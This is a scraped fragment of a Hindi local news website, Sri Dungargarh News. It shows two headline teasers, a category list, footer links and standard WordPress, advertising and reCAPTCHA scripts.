            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%95%e0%a4%b5%e0%a4%bf-%e0%a4%a8%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87/"  rel="bookmark" title="क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच पर लॉन्च होने जा रही कविता। जानें प्रेरणीय खबर">क्षेत्र के युवा कवि नाई के बढ़ते कदम, आज बड़े मंच...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T14:49:16+05:30" >जून 4, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" class="td-image-wrap " title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" ><img class="entry-thumb" src="[data-uri]" alt="" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509-100x70.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2021/06/7_1624574509.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/the-real-brothers-together-killed-the-cousin-by-hitting-a-bar-in-the-head/"  rel="bookmark" title="सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर हत्या की">सगे भाइयों ने मिलकर चचेरे भाई के सिर में सरिया मारकर...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T07:31:39+05:30" >जून 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">लोकप्रिय श्रेणी</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://sridungargarhnews.com/category/rajasthan-news/"><span class="td-cat-name">Rajasthan</span><span class="td-cat-no">943</span></a></li><li><a href="https://sridungargarhnews.com/category/sridungargarh/"><span class="td-cat-name">SriDungargarh</span><span class="td-cat-no">607</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%aa%e0%a4%a3%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b0%e0%a4%a3%e0%a4%be/"><span class="td-cat-name">आपणी प्रेरणा</span><span class="td-cat-no">507</span></a></li><li><a href="https://sridungargarhnews.com/category/breaking-news/"><span class="td-cat-name">Breaking News</span><span class="td-cat-no">277</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%86%e0%a4%b8-%e0%a4%aa%e0%a4%be%e0%a4%b8-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><span class="td-cat-name">आस पास की खबरें</span><span class="td-cat-no">260</span></a></li><li><a href="https://sridungargarhnews.com/category/bikaner-news/"><span class="td-cat-name">बीकानेर || Bikaner</span><span class="td-cat-no">252</span></a></li><li><a href="https://sridungargarhnews.com/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/"><span class="td-cat-name">देश</span><span class="td-cat-no">158</span></a></li><li><a href="https://sridungargarhnews.com/category/chhatargarh/"><span class="td-cat-name">Chhatargarh News</span><span class="td-cat-no">119</span></a></li><li><a href="https://sridungargarhnews.com/category/khajuwala/"><span class="td-cat-name">Khajuwala News</span><span class="td-cat-no">115</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sridungargarhnews.com/"><img class="td-retina-data" src="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png" data-retina="https://sridungargarhnews.com/wp-content/uploads/2021/03/sridungargarhnews-300x127.png" alt="" title=""   width="300" height="127" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>हमारे बारे में</span></div>Sridungargarh News :- Professional News Platform. Here we will provide you only interesting content, which you will like very much. We're dedicated to providing you the best of News, with a focus on dependability and News . We're working to turn our passion for News into a booming online website. We hope you enjoy our News as much as we enjoy offering them to you.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>हमें का पालन करें</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews?igsh=MWI5a2c2MmpldDNpeA==" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://whatsapp.com/channel/0029Vb6C8npEFeXgfKzKNh0V" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@SriDungargarhNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1100"><a href="https://sridungargarhnews.com/about-us/">About Us</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1101"><a href="https://sridungargarhnews.com/?page_id=1083">Contact Us</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1102"><a rel="privacy-policy" href="https://sridungargarhnews.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1103"><a href="https://sridungargarhnews.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  All Rights Reserved by Sri Dungargarh News - 2026                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script>
<!-- post in respons -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1231369773487203"
     data-ad-slot="6254973157"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 69781d275ccb6
    -->

    <script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d0b52f585f","wpRestUrl":"https://sridungargarhnews.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sridungargarhnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sridungargarhnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GVBupexemrwzrnT-GFyVhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769479467321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>